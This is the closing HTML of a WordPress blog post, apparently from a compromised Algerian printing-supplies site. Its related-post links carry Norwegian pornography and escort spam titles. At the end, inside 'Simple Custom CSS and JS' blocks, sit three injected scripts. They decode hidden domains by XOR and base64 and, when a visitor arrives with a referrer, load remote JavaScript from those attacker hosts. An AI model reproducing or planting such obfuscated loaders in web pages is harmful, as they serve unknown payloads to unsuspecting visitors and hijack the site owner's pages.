						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-4070 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/07/04/oslo-sex-guide-finland-escort-girls-gratis-ekstrem-pron-gratis-amator-sex/" title="Oslo sex guide finland escort girls gratis ekstrem pron gratis amatør sex" rel="bookmark">Oslo sex guide finland escort girls gratis ekstrem pron gratis amatør sex</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-07-04T09:55:21+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>4 juillet 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-4920 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/09/10/leona-lorenzo-porno-sms-dating-eldre-kvinner-yngre-menn-nude-chatroulette/" title="Leona lorenzo porno sms dating | eldre kvinner yngre menn nude chatroulette" rel="bookmark">Leona lorenzo porno sms dating | eldre kvinner yngre menn nude chatroulette</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-09-10T18:24:57+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>10 septembre 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-6288 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/04/30/pornofilmer-pa-nett-gay-porn-black-triana-nude-eskorte-dame-bergen/" title="Pornofilmer på nett gay porn black &#8211; triana nude eskorte dame bergen" rel="bookmark">Pornofilmer på nett gay porn black &#8211; triana nude eskorte dame bergen</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-04-30T22:59:48+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>30 avril 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
